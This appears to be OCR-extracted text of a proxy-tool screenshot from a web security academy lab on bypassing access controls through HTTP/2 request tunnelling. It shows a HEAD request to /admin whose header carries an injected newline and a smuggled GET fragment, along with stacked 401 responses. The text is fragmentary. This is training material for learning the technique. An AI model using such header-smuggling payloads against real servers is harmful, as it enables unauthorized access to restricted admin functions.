 Send
Cancel
Target: https://0aa100e5031b832d8066768d002
Inspector
Notes
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Name Value
:scheme https
:method HEAD
:path /admin
:authority 0aa100e5031b832d8066768d0...
cookie session=hZ3Md7L8bsQz0yPyjK...
user-agent Mozilla/5.0 (Windows NT 10.0; r...
accept text/html,application/xhtml+xm...
accept-language es-ES,es;q=0.8,en-US;q=0.5,e...
Request
Pretty
This HTTP/2 request is
kettled: it contains headers
that cannot be fully
represented using HTTP/1
syntax. You can see full
details of the request in the
inspector.
This request is kettled
because:
• There is a newline in this
Test: testingGET /adm
0aa100e5031b832d80667
security-academy.net
Body
1
Response
Pretty Raw Hex Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=GzPDi2WiTw6uRyThZNkmeckbB9uOwevb; Secure; HttpOnly; SameSite=None
4 Content-Length: 2672
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 401 Unauthorized
8 Content-Type: text/html; charset=utf-8
9 Set-Cookie: session=M8MKtsI6vQGVAeVJKZYwVE5XTVZ7qgdr; Secure; HttpOnly; SameSite=None
10 X-Frame-Options: SAMEORIGIN
11 Keep-Alive: timeout=0
12 Content-Length: 2672
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
18 <link href=/resources/css/labs.css rel=stylesheet>
19 <title>
Bypassing access controls via HTTP/2 request tunnelling
</title>